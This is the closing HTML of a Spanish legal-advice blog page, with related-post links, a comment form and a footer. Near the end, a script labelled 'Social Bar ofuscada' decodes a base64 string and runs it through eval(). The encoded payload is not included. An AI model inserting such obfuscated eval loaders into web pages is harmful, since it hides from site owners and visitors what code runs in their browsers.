					<h2 class="entry-related-title" id="related-posts-title">Publicaciones Similares</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Siguiente" data-slider-slide-label="Entradas" data-slider-prev-label="Anterior">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-2">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1012 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Desde cuándo es obligatorio el registro de jornada" href="https://christiangallegos.es/desde-cuando-es-obligatorio-el-registro-de-jornada/">
			<div class="post-thumbnail-inner">
				<img width="714" height="1010" src="https://christiangallegos.es/wp-content/uploads/2024/05/desde-cuando-es-obligatorio-el-registro-de-jornada.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Desde cuándo es obligatorio el registro de jornada" decoding="async" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/desde-cuando-es-obligatorio-el-registro-de-jornada.jpg 714w, https://christiangallegos.es/wp-content/uploads/2024/05/desde-cuando-es-obligatorio-el-registro-de-jornada-212x300.jpg 212w" sizes="(max-width: 714px) 100vw, 714px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/desde-cuando-es-obligatorio-el-registro-de-jornada/" rel="bookmark">Desde cuándo es obligatorio el registro de jornada</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si eres trabajador en España, seguramente habrás oído hablar del registro de jornada. Y es que desde hace un tiempo, se ha convertido en una&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/desde-cuando-es-obligatorio-el-registro-de-jornada/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Desde cuándo es obligatorio el registro de jornada</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1449 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="La importancia de conservar la documentación empresarial" href="https://christiangallegos.es/la-importancia-de-conservar-la-documentacion-empresarial/">
			<div class="post-thumbnail-inner">
				<img width="537" height="603" src="https://christiangallegos.es/wp-content/uploads/2024/05/la-importancia-de-conservar-la-documentacion-empresarial.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="La importancia de conservar la documentación empresarial" decoding="async" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/la-importancia-de-conservar-la-documentacion-empresarial.jpg 537w, https://christiangallegos.es/wp-content/uploads/2024/05/la-importancia-de-conservar-la-documentacion-empresarial-267x300.jpg 267w" sizes="(max-width: 537px) 100vw, 537px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/la-importancia-de-conservar-la-documentacion-empresarial/" rel="bookmark">La importancia de conservar la documentación empresarial</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si tienes una empresa, seguro que has tenido que lidiar con la documentación empresarial alguna vez. Papeleo, facturas, contratos, informes, y un sinfín de documentos&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/la-importancia-de-conservar-la-documentacion-empresarial/" class="post-more-link">
				Leer más<span class="screen-reader-text"> La importancia de conservar la documentación empresarial</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-254 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="¿Es obligatorio informar sobre el embarazo en el trabajo?" href="https://christiangallegos.es/es-obligatorio-informar-sobre-el-embarazo-en-el-trabajo/">
			<div class="post-thumbnail-inner">
				<img width="768" height="1024" src="https://christiangallegos.es/wp-content/uploads/2024/05/es-obligatorio-informar-sobre-el-embarazo-en-el-trabajo-768x1024.png" class="attachment-medium_large size-medium_large wp-post-image" alt="¿Es obligatorio informar sobre el embarazo en el trabajo?" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/es-obligatorio-informar-sobre-el-embarazo-en-el-trabajo-768x1024.png 768w, https://christiangallegos.es/wp-content/uploads/2024/05/es-obligatorio-informar-sobre-el-embarazo-en-el-trabajo-225x300.png 225w, https://christiangallegos.es/wp-content/uploads/2024/05/es-obligatorio-informar-sobre-el-embarazo-en-el-trabajo-1152x1536.png 1152w, https://christiangallegos.es/wp-content/uploads/2024/05/es-obligatorio-informar-sobre-el-embarazo-en-el-trabajo-1536x2048.png 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/es-obligatorio-informar-sobre-el-embarazo-en-el-trabajo/" rel="bookmark">¿Es obligatorio informar sobre el embarazo en el trabajo?</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si estás leyendo esto es porque probablemente estés embarazada o conozcas a alguien que lo esté. Y es normal que surjan dudas sobre cómo afectará&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/es-obligatorio-informar-sobre-el-embarazo-en-el-trabajo/" class="post-more-link">
				Leer más<span class="screen-reader-text"> ¿Es obligatorio informar sobre el embarazo en el trabajo?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-810 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Cuándo es obligatorio realizar exámenes médicos a empleados" href="https://christiangallegos.es/cuando-es-obligatorio-realizar-examenes-medicos-a-empleados/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" src="https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-obligatorio-realizar-examenes-medicos-a-empleados-768x768.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Cuándo es obligatorio realizar exámenes médicos a empleados" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-obligatorio-realizar-examenes-medicos-a-empleados-768x768.webp 768w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-obligatorio-realizar-examenes-medicos-a-empleados-300x300.webp 300w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-obligatorio-realizar-examenes-medicos-a-empleados-150x150.webp 150w, https://christiangallegos.es/wp-content/uploads/2024/05/cuando-es-obligatorio-realizar-examenes-medicos-a-empleados.webp 972w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/cuando-es-obligatorio-realizar-examenes-medicos-a-empleados/" rel="bookmark">Cuándo es obligatorio realizar exámenes médicos a empleados</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si eres un empleador, seguro que te has preguntado en más de una ocasión si es necesario realizar exámenes médicos a tus trabajadores. Y es&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/cuando-es-obligatorio-realizar-examenes-medicos-a-empleados/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Cuándo es obligatorio realizar exámenes médicos a empleados</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-158 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="¿Debe informarse al empleador sobre el nuevo trabajo al renunciar?" href="https://christiangallegos.es/debe-informarse-al-empleador-sobre-el-nuevo-trabajo-al-renunciar/">
			<div class="post-thumbnail-inner">
				<img width="768" height="395" src="https://christiangallegos.es/wp-content/uploads/2024/05/debe-informarse-al-empleador-sobre-el-nuevo-trabajo-al-renunciar-768x395.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="¿Debe informarse al empleador sobre el nuevo trabajo al renunciar?" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/debe-informarse-al-empleador-sobre-el-nuevo-trabajo-al-renunciar-768x395.jpg 768w, https://christiangallegos.es/wp-content/uploads/2024/05/debe-informarse-al-empleador-sobre-el-nuevo-trabajo-al-renunciar-300x154.jpg 300w, https://christiangallegos.es/wp-content/uploads/2024/05/debe-informarse-al-empleador-sobre-el-nuevo-trabajo-al-renunciar-1024x527.jpg 1024w, https://christiangallegos.es/wp-content/uploads/2024/05/debe-informarse-al-empleador-sobre-el-nuevo-trabajo-al-renunciar-1536x791.jpg 1536w, https://christiangallegos.es/wp-content/uploads/2024/05/debe-informarse-al-empleador-sobre-el-nuevo-trabajo-al-renunciar-2048x1054.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/debe-informarse-al-empleador-sobre-el-nuevo-trabajo-al-renunciar/" rel="bookmark">¿Debe informarse al empleador sobre el nuevo trabajo al renunciar?</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si estás pensando en cambiar de trabajo, seguro que te has preguntado si debes informar a tu actual empleador sobre tu nuevo trabajo al momento&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/debe-informarse-al-empleador-sobre-el-nuevo-trabajo-al-renunciar/" class="post-more-link">
				Leer más<span class="screen-reader-text"> ¿Debe informarse al empleador sobre el nuevo trabajo al renunciar?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-203 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="¿Es necesario que el plato del microondas gire?" href="https://christiangallegos.es/es-necesario-que-el-plato-del-microondas-gire/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" src="https://christiangallegos.es/wp-content/uploads/2024/05/es-necesario-que-el-plato-del-microondas-gire-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="¿Es necesario que el plato del microondas gire?" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/es-necesario-que-el-plato-del-microondas-gire-768x432.jpg 768w, https://christiangallegos.es/wp-content/uploads/2024/05/es-necesario-que-el-plato-del-microondas-gire-300x169.jpg 300w, https://christiangallegos.es/wp-content/uploads/2024/05/es-necesario-que-el-plato-del-microondas-gire-1024x576.jpg 1024w, https://christiangallegos.es/wp-content/uploads/2024/05/es-necesario-que-el-plato-del-microondas-gire.jpg 1152w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/es-necesario-que-el-plato-del-microondas-gire/" rel="bookmark">¿Es necesario que el plato del microondas gire?</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Seguro que alguna vez te has preguntado si es realmente necesario que el plato del microondas gire o si no es más que una característica&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/es-necesario-que-el-plato-del-microondas-gire/" class="post-more-link">
				Leer más<span class="screen-reader-text"> ¿Es necesario que el plato del microondas gire?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-verdadero-valor-del-amigo-como-el-dinero/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://christiangallegos.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Web</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://es-es.facebook.com/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://twitter.com/" aria-label="X" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-twitter"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-twitter-x-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="23" height="24" viewBox="0 0 23 24"><title>X</title><path d="M13.969 10.157l8.738-10.157h-2.071l-7.587 8.819-6.060-8.819h-6.989l9.164 13.336-9.164 10.651h2.071l8.012-9.313 6.4 9.313h6.989l-9.503-13.831zM11.133 13.454l-8.316-11.895h3.181l14.64 20.941h-3.181l-6.324-9.046z"></path>
				</svg></span></a><a href="https://www.instagram.com/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Christiangallegos<br />
<a href="https://christiangallegos.es/politica-de-privacidad/" style="color: #D2325D">Política de Privacidad</a> |<br />
    <a href="https://christiangallegos.es/aviso-legal/" style="color: #D2325D">Aviso Legal</a> |<br />
    <a href="https://christiangallegos.es/contacto/" style="color: #D2325D">Contacto</a>
  </p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Social Bar ofuscada -->
    <script type="text/javascript">
    (function(){
        var e = atob("[base64]");
        eval(e);
    })();
    </script>
    <a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll hacia arriba" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll hacia arriba" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3679"><a href="https://christiangallegos.es/">Inicio</a></li>
